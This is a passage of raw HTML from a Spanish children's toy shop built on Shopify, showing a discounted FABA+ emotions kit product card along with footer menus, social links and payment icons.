                srcset="//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=165 165w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=360 360w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=533 533w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=720 720w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=940 940w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=1066 1066w,//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331 1287w
                "
                src="//manodesantaoficial.es/cdn/shop/files/KIt_Un_mundo_de_emociones_con_faba_altavoz_2_personajes_guia_pedagogica.jpg?v=1761730331&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Incluye el altavoz reproductor sonoro FABA+, &amp;nbsp;3 Personajes Sonoros FABA (El robot faba me grabador, Lily y Dragoncito y Descubriendo las emociones), con cuentos e historias breves cuidadosamente creados para explorar juntos emociones como la alegría, la tristeza, la rabia y el miedo. Cada personaje guía a los pequeños a través de historias que invitan a identificar lo que sienten y a expresarlo de forma saludable."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1287"
                height="1287"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/kit-un-mundo-de-emociones-con-faba-altavoz-2-personajes-guia-pedagogica"
                id="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612 NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
              >
                KIt Un mundo de emociones con faba+ (altavoz + 2 personajes + guía pedagógica)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>15% Descuento</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
            
          >
            <a
              href="/products/kit-un-mundo-de-emociones-con-faba-altavoz-2-personajes-guia-pedagogica"
              id="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612 Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
            >
              KIt Un mundo de emociones con faba+ (altavoz + 2 personajes + guía pedagógica)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €89,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €89,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €106,90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15119129313612" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="53514552508748"
                    disabled
                  >
                  <button
                    id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15119129313612-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15119129313612-submit title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Añadir al Carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="15119129313612" /><input type="hidden" name="section-id" value="template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15119129313612"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
          </li></ul></slider-component><div class="center collection__view-all">
        <a
          href="/collections/top-ventas"
          class="link underlined-link"
          aria-label="Ver todos los productos de la colección TOP VENTAS"
        >
          Ver todo
        </a>
      </div></div>
</div>


<style> #shopify-section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc .button {background-color: #ef6187; color: white;} </style></section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/section-promo-popup.css?v=175993886525155844911762251134" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131762251134" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/newsletter-section.css?v=34202919601334509171762251134" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27008777617740__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/section-footer.css?v=62500012057406143751762251134" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-social.css?v=52211663153726659061762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/disclosure.css?v=646595190999601341762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091762251133" media="print" onload="this.media='all'">

<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-social.css?v=52211663153726659061762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/disclosure.css?v=646595190999601341762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091762251133" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27008777617740__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27008777617740__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-2 gradient section-sections--27008777617740__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-5 footer-block--mobile-1"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Búsqueda
                            </a>
                          </li><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso Legal
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de devoluciones y reembolsos
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y condiciones de venta
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas de envios 
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-cookies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de cookies
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contacto
                            </a>
                          </li><li>
                            <a
                              href="/pages/sobre-mano-de-santa-oficial"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sobre Mano de Santa Oficial
                            </a>
                          </li><li>
                            <a
                              href="/blogs/manodesanta"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog Taller
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 255px);"
                        >
                          <img src="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=1100" alt="" srcset="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=50 50w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=100 100w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=150 150w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=200 200w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=300 300w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=400 400w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=550 550w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=800 800w, //manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022blanco.png?v=1720510569&amp;width=1100 1100w" width="255" height="251.5928270042194" loading="lazy">
                        </div><div class="rte"><p></p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/manodesantaoficial" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/manodesantaoficial" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@manodesanta8599" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@manodesantaoficial?is_from_webapp=1&sender_device=pc" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/bolsas-de-cumple"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bolsitas invitados 🥳
                            </a>
                          </li><li>
                            <a
                              href="/collections/navidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Navidad 🎄
                            </a>
                          </li><li>
                            <a
                              href="/collections/novedades"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Novedades
                            </a>
                          </li><li>
                            <a
                              href="/collections/marcas"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Top Marcas
                            </a>
                          </li><li>
                            <a
                              href="/collections/pequebox-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PequeBox- Diversión sin pantallas
                            </a>
                          </li><li>
                            <a
                              href="/collections/crianza"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Crianza 
                            </a>
                          </li><li>
                            <a
                              href="/collections/juguetes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Juguetes
                            </a>
                          </li><li>
                            <a
                              href="/collections/manualidades"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Manualidades
                            </a>
                          </li><li>
                            <a
                              href="/collections/juegos-de-mesa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Juegos de Mesa
                            </a>
                          </li><li>
                            <a
                              href="/collections/regalos-bonitos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Regalos Bonitos 
                            </a>
                          </li><li>
                            <a
                              href="/collections/juegos-de-viaje"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Juegos de viaje
                            </a>
                          </li><li>
                            <a
                              href="/collections/vuelta-al-cole"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cole
                            </a>
                          </li><li>
                            <a
                              href="/collections/outlet"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              OUTLET
                            </a>
                          </li><li>
                            <a
                              href="/pages/sobre-mano-de-santa-oficial"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conócenos
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 